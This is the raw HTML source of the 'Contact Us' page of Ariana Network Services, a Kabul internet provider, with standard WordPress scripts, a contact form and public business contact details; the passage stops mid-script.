

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ans.af/contact/
body_size: 36546
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="format-detection" content="telephone=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Contact Us &#8211; Ariana Network Services</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ariana Network Services &raquo; Feed" href="https://ans.af/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ariana Network Services &raquo; Comments Feed" href="https://ans.af/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ans.af\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://ans.af/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://ans.af/wp-includes/css/dist/block-library/theme.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://ans.af/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://ans.af/wp-content/plugins/rev-slider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wordpress-helpdesk-css'  href='http://ans.af/wp-content/plugins/wordpress-helpdesk/public/css/wordpress-helpdesk-public.css?ver=1.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://ans.af/wp-content/themes/skymax/css/font-awesome.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='Luminous-css'  href='http://ans.af/wp-content/plugins/wordpress-helpdesk/public/vendor/luminous-2.2.1/dist/luminous-basic.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css'  href='http://ans.af/wp-content/plugins/wordpress-helpdesk/public/vendor/DataTables/DataTables-1.10.18/css/jquery.dataTables.min.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-helpdesk-custom-css'  href='http://ans.af/wp-content/plugins/wordpress-helpdesk/public/css/wordpress-helpdesk-custom.css?ver=1.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='rvm_jvectormap_css-css'  href='http://ans.af/wp-content/plugins/responsive-vector-maps/css/jquery-jvectormap-2.0.4.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='rvm_frontend_css-css'  href='http://ans.af/wp-content/plugins/responsive-vector-maps/css/rvm_frontend.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='http://ans.af/wp-content/themes/skymax/css/flaticon.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='specicons-css'  href='http://ans.af/wp-content/themes/skymax/css/specicons.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ico-css'  href='http://ans.af/wp-content/themes/skymax/css/icomoon.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='skymax-google-font-css'  href='//fonts.googleapis.com/css?family=Poppins%3A200%2C300%2C400%2C500%2C600%2C700%2C900%7CRoboto%3A300%2C300italic%2Cregular%2C700%2C700italic&#038;subset=latin-ext&#038;ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='skymax-woo-css'  href='http://ans.af/wp-content/themes/skymax/css/shop.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='skymax-accesspress-css'  href='http://ans.af/wp-content/themes/skymax/css/accesspress.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://ans.af/wp-content/themes/skymax/css/bootstrap.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='skymax-animations-css'  href='http://ans.af/wp-content/themes/skymax/css/animations.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='skymax-main-css'  href='http://ans.af/wp-content/themes/skymax/css/main.css?ver=1.2.0' type='text/css' media='all' />
<style id='skymax-main-inline-css' type='text/css'>
/* Customizer options */  span.taxonomy-name-title { display: none; }
</style>
<link rel='stylesheet' id='skymax-style-css'  href='http://ans.af/wp-content/themes/skymax/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='fw-shortcode-divider-css'  href='http://ans.af/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/divider/static/css/styles.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='http://ans.af/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://ans.af/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/responsive-vector-maps/js/regions-data/jquery-jvectormap-2.0.3.min.js?ver=2.0.3'></script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/rev-slider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/rev-slider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":151,"name":"Ultra Light with Labels","description":"Light Rust","url":"https:\/\/snazzymaps.com\/style\/151\/ultra-light-with-labels","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/151-ultra-light-with-labels.png?v=20170626083737","json":"[{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#333333\"},{\"lightness\":40}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]}]","views":828930,"favorites":2179,"createdBy":{"name":"Anonymous","url":null},"createdOn":"2014-11-04T03:01:33.197","tags":["greyscale","light"],"colors":["gray","white"]};
/* ]]> */
</script>
<script type='text/javascript' src='http://ans.af/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://ans.af/wp-content/themes/skymax/js/vendor/modernizr-custom.js?ver=2.6.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ans.af/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ans.af/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 4.2.5" />
<link rel="canonical" href="https://ans.af/contact/" />
<link rel='shortlink' href='https://ans.af/?p=237' />
<link rel="alternate" type="application/json+oembed" href="https://ans.af/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fans.af%2Fcontact%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ans.af/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fans.af%2Fcontact%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ans.af/wp-content/uploads/2020/02/cropped-site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ans.af/wp-content/uploads/2020/02/cropped-site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://ans.af/wp-content/uploads/2020/02/cropped-site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ans.af/wp-content/uploads/2020/02/cropped-site-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			a.logo .logo-text {
    display: none;    
}
.registration__toggle {
    display: none;
}

.fa-user:before {
  content: "\f007";
    display: none;
}		</style>
		</head>
<body class="page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-237 theme-skymax woocommerce-no-js masthead-fixed full-width singular">
	<!-- page preloader -->
	<div class="preloader">
		<div class="preloader_image  "></div>
	</div>

<div class='page_header_side_special_overlay hidden'></div>
<!-- search modal -->
<div class="modal" tabindex="-1" role="dialog" aria-labelledby="search_modal" id="search_modal">
	<button type="button" class="close" data-dismiss="modal" aria-label="Close">
		<span aria-hidden="true">&times;</span>
	</button>

	<div class="widget widget_search">
		
<form role="search" method="get" class="search-form" action="https://ans.af/">
	<div class="form-group">
		<label>
            <span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field form-control"
			       placeholder="Search"
			       value="" name="s"
			       title="Search for:"/>
		</label>
	</div>
	<button type="submit" class="search-submit">
		<span class="screen-reader-text">Search</span>
	</button>
</form>
	</div>
</div>

	<!-- Unyson messages modal -->
	<div class="modal fade" tabindex="-1" role="dialog" id="messages_modal">
		<div class="fw-messages-wrap ls p-5 modal-dialog" role="document">
			<button type="button" class="close color-darkgrey" data-dismiss="modal"
					aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
					</div>
	</div><!-- eof .modal -->

<!-- wrappers for visual page editor and boxed version of template -->
<div id="canvas" class=""
	>
	<div id="box_wrapper" class="">
		<!-- template sections -->
				<div class="header_absolute cover-background s-overlay  "
					><!-- .header_absolute open -->
			<section class="page_topline page_topline_2 s-pt-10 s-pb-10 c-my-10      spantitle"
		>
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 text-md-left text-center">
                <ul class="top-includes">
					                        <li>
						<span class="icon-inline">
							<span class="icon-styled color-main">
								<i class="fa fa-phone"></i>
							</span>
							<span>
								 +93(0)707-777-775/6							</span>
						</span>
                        </li>
										                        <li>
						<span class="icon-inline">
							<span class="icon-styled color-main">
								<i class="fa fa-pencil"></i>
							</span>
							<span>
								<a href="mailto:info@ans.af">
									info@ans.af								</a>
							</span>
						</span>
                        </li>
					                </ul>
            </div>

            <div class="col-md-6 text-md-right text-center">
                <ul class="top-includes">
                    <li>
						<span class="icon-inline">
							<span class="icon-styled color-main login-block">
								<i class="fa fa-user"></i>
							</span>
							<span>
                                <a href="https://ans.af/wp-login.php?action=register"
                                   class="registration__toggle registration__toggle696f4847cd539"
                                   title="Register"><i
                                            class="rt-icon2-head"></i>Log in / Sign Up</a>
							</span>
						</span>
                    </li>
					                        <li>
						<span class="icon-inline">
							<span class="icon-styled color-main request-block">
								<i class="fa fa-comment"></i>
							</span>
							<span>
								<a href="http://ans.af/contact">Request a quote</a>							</span>
						</span>
                        </li>
					                </ul>
            </div>
        </div>
    </div>
</section><!-- .page_topline -->
<header class="page_header page_header_1 s-pt-30 s-pb-30 s-pt-lg-50 s-pb-lg-50 ls justify-nav-end      "
		>
    <div class="container-fluid">
		<div class="row align-items-center">
			<div class="col-xl-3 col-8">
				<a href="https://ans.af/"
   rel="home" class="logo logo_image_and_text">
			<img src="//ans.af/wp-content/uploads/2020/02/ans-logo.png" alt="Ariana Network Services">
				<span class="logo-text">
			Ariana Network Services		</span>
	</a>			</div>
			<div class="col-xl-9 col-4">
				<!-- main nav start -->
				<nav class="top-nav">
				<ul id="menu-main-menu" class="sf-menu nav light-menu"><li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-281"><a href="https://ans.af/" >Home</a></li>
<li id="menu-item-4121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4121"><a href="https://ans.af/about-us/" >About</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://ans.af/solutions/" >Solutions</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://ans.af/join-our-team/" >Join Our Team</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-237 current_page_item menu-item-241"><a href="https://ans.af/contact/" >Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	</div>
	<!-- header toggler -->
	<span class="toggle_menu"><span></span></span>
</header>
<section class="page_title page_title_1    s-pt-130 s-pb-100    s-pt-sm-130 s-pb-sm-100 s-pt-md-130 s-pb-md-100 s-pt-xl-180 s-pb-xl-150    cover-background"
		style="background-image:url(http://ans.af/wp-content/uploads/2019/01/breadcrumbs.jpg);">
    <div id="particles-js">	</div><!-- particles div -->
    <div class="container">
        <div class="row">
            <div class="col-sm-12 text-center">
                <h1 class="title">
					Contact Us                </h1>
            </div>
        </div>
    </div>
    <div class="breadcrumbs-wrap text-center">
			<ol class="breadcrumb">
									<li class="breadcrumb-item first-item">
									<a href="https://ans.af/">Homepage</a></li>
																	<li class="breadcrumb-item last-item">Contact Us</li>
						</ol>
    </div>
</section><!--.page_title--></div><!--.header_absolute-->

<div class="fw-page-builder-content">
<section class="ls c-gutter-60     container-px-0 s-pt-0 s-pb-0"
	id="section-1bbfd67"
		>
	<h6 class="d-none">section-1bbfd67</h6>
		<div class="container-fluid">
		<div class="row align-items-center">
			<div class="col-xs-12 col-12 col-lg-6"  >
	<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d13153.058413084651!2d69.13244607614523!3d34.49617552097882!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x38d168de4eefdcdb%3A0x148c79c07d439604!2sKart-e-Say%2C%20Kabul%2C%20Afghanistan!5e0!3m2!1sen!2sin!4v1583931324599!5m2!1sen!2sin" width="600" height="800" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p></div><!-- .col-* -->
<div class="col-xs-12 col-12 col-lg-6 col-xl-4"  >
		<div class="p-15 ">
		
	<div class="fw-divider-space " style="margin-top: 50px;"></div>
	<h3 class="special-heading text-left ">
	<span class="d-inline-block bold">
		Contact Us	</span>
	</h3>

	<div class="fw-divider-space " style="margin-top: 25px;"></div>
<div class="contacts-list">
    <ul class="no-bullets">
		            <li class="contact-item">
				                    <span class="title bold">
                        E-mail:                    </span>
                    <span class="desc">
                        <a href="mailto:info@ans.af">info@ans.af</a>                    </span>
				            </li>
		            <li class="contact-item">
				                    <span class="title bold">
                        Phone:                    </span>
                    <span class="desc">
                        +93(0)707-777-775/6                    </span>
				            </li>
		            <li class="contact-item">
				                    <span class="title bold">
                        Hours:                    </span>
                    <span class="desc">
                        Sun - Thu: 9am - 6pm                    </span>
				            </li>
		            <li class="contact-item">
				                    <span class="title bold">
                        Sales:                    </span>
                    <span class="desc">
                        <a href="mailto:sales@ans.af">sales@ans.af</a>                    </span>
				            </li>
		            <li class="contact-item">
				                    <span class="title bold">
                        Support:                    </span>
                    <span class="desc">
                        +93(0)700-803-000/1                    </span>
				            </li>
		    </ul>
</div>
	<div class="fw-divider-space " style="margin-top: 70px;"></div>
<div class="form-wrapper ">
	<form data-fw-form-id="fw_form" method="post" action="http://ans.af/contact/" class="fw_form_fw_form" data-fw-ext-forms-type="contact-forms"><input type="hidden" name="fwf" value="fw_form" /><input type="hidden" id="_nonce_8e070cfb1ab1e66def8f00e60543a3f3" name="_nonce_8e070cfb1ab1e66def8f00e60543a3f3" value="82ad4e2ada" /><input type="hidden" name="_wp_http_referer" value="/contact/" /><input type="hidden" name="fw_ext_forms_form_type" value="contact-forms" /><input type="hidden" name="fw_ext_forms_form_id" value="8f0ca62abc3f6222dd5936038a1dbefc" /><div class="wrap-forms">
	<div class="row c-gutter-20 c-mb-20"></div><div class="row c-gutter-20 c-mb-20"><div class="col-xs-12 col-12 col-lg-6 form-builder-item">
	<div class="form-group has-placeholder">
		<label for="id-1">Full Name			<sup>*</sup>		</label>
					<i class="fa fa-user"></i>
				<input class="form-control" type="text" name="text_412009c" placeholder="Full Name" value="" id="id-1" required="required">
			</div>
</div><div class="col-xs-12 col-12 col-lg-6 form-builder-item">
	<div class="form-group has-placeholder">
		<label for="id-2">Phone			<sup>*</sup>		</label>
					<i class="fa fa-phone"></i>
				<input class="form-control" type="text" name="text_558bd3c" placeholder="Phone" value="" id="id-2" required="required">
			</div>
</div></div><div class="row c-gutter-20 c-mb-20"><div class="col-xs-12 col-12 form-builder-item">
	<div class="form-group has-placeholder">
		<label for="id-3">E-mail			<sup>*</sup>		</label>
				<i class="fa fa-envelope"></i>
				<input class="form-control" type="text" name="email_0c0fae7" placeholder="E-mail" value="" id="id-3" required="required">
			</div>
</div></div><div class="row c-gutter-20 c-mb-20"><div class="col-xs-12 col-12 form-builder-item">
	<div class="form-group has-placeholder">
		<label for="id-4">Your Message			<sup>*</sup>		</label>
					<i class="fa fa-edit"></i>
				<textarea class="form-control" rows="8" name="textarea_6bc1457" placeholder="Your Message" id="id-4" required="required"></textarea>
			</div>
</div></div><div class="row c-gutter-20 c-mb-20"><div class="col-xs-12 col-12 col-lg-6 form-builder-item">
	<div class="field-recaptcha">
		<label>Recaptcha</label>
		<input type="hidden" name="recaptcha_b66872d">
		<div class="form-builder-item-recaptcha"></div>
	</div>
</div></div></div><div class="wrap-forms mt-4">
	<div class="row c-gutter-20 c-mb-20">
		<div class="col-12 col-sm-12 mb-0">
			<div class="btn wide_button btn-maincolor"><input type="submit" value="Submit" /></div>
					</div>
	</div>
</div></form></div>
	<div class="fw-divider-space " style="margin-top: 50px;"></div>
	</div>
</div><!-- .col-* -->
		</div>

	</div>
</section>
</div>
<footer class="page_footer c-gutter-60  ls ms s-pt-100 s-pt-lg-160 s-pb-75 s-pb-lg-100              "
		>
	<div class="container">
		<div class="row">
			<div class="col-xl-3 col-md-6">
				<div id="text-4" class="widget-odd widget-first widget-1 widget widget_text"><h3 class="widget-title">About</h3>			<div class="textwidget"><p>Ariana Network Service (ANS) is the pioneer ISP &amp; ICT service provider in Afghanistan with a wide range of packages and solution to meet the all requirements of our clients.</p>
</div>
		</div><div id="mwt_socials-2" class="widget-even widget-last widget-2 widget widget_socials">		<div class="widget-socials no-bullets no-top-border no-bottom-border topmargin_0 bottommargin_0">
												<a href="http://www.facebook.com/Ariananetworkservice" target="_blank" class="color-bg-icon rounded-icon fa fa-facebook"></a>
																<a href="https://twitter.com/ANS_presence" target="_blank" class="color-bg-icon rounded-icon fa fa-twitter"></a>
																<a href="https://www.instagram.com/ariananetworkservices/" target="_blank" class="color-bg-icon rounded-icon fa fa-instagram"></a>
									</div>
		</div>			</div>
			<div class="col-xl-3 col-md-6">
				<div id="nav_menu-2" class="widget-odd widget-last widget-first widget-1 links-maincolor3 widget widget_nav_menu"><h3 class="widget-title">Our Clients</h3><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-4106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4106"><a href="https://afghan-wireless.com" >Afghan Wireless</a></li>
<li id="menu-item-4107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4107"><a href="http://www.brac.net/" >Brac</a></li>
<li id="menu-item-4108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4108"><a href="http://www.sodexo.com/" >Sodexo</a></li>
<li id="menu-item-4109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4109"><a href="http://www.moveoneinc.com/" >Move ONE</a></li>
</ul></div></div>			</div>
			<div class="col-xl-3 col-md-6">
				<div id="nav_menu-3" class="widget-odd widget-last widget-first widget-1 links-maincolor6 widget widget_nav_menu"><h3 class="widget-title">Our Services</h3><div class="menu-footer-services-container"><ul id="menu-footer-services" class="menu"><li id="menu-item-4111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4111"><a href="#" >Broadband Services</a></li>
<li id="menu-item-4112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4112"><a href="#" >Prepaid Services</a></li>
<li id="menu-item-4113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4113"><a href="#" >Link Connectivity Services</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4114"><a href="#" >ICT Solution</a></li>
</ul></div></div>			</div>
			<div class="col-xl-3 col-md-6">
				<div id="text-5" class="widget-odd widget-last widget-first widget-1 footer-special-widget widget widget_text">			<div class="textwidget"><h4>Contact Us</h4>
<p>+93(0)707-777-775/6</p>
<p><a class="small-text links-maincolor3" href="mailto:info@ans.af"><i class="fa fa-envelope-o color-main fs-14"></i>email us</a></p>
<h4>Visit Us</h4>
<p>House No. 826 Shora Street, Kart-e-Se District<br />
6, Kabul, Afghanistan</p>
<p><a class="small-text links-maincolor6" href="https://goo.gl/maps/RKtKqqMnx7CMCSyW8"><i class="fa fa-map-marker color-main6 fs-14"></i>Get Direction</a></p>
</div>
		</div>			</div>
		</div>
	</div>
</footer><!-- .page_footer --><section class="page_copyright  cs s-pt-25 s-pb-25               cover-background"
		style="background-image:url(http://ans.af/wp-content/uploads/2018/12/copyright.jpg);">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-sm-12 text-center">
				ANS &copy; Copyright 2020 All Rights Reserved			</div>
		</div>
	</div>
</section><!-- .page_copyright -->	</div><!-- eof #box_wrapper -->
</div><!-- eof #canvas -->
	<script type="text/javascript">
		var c = document.body.className;
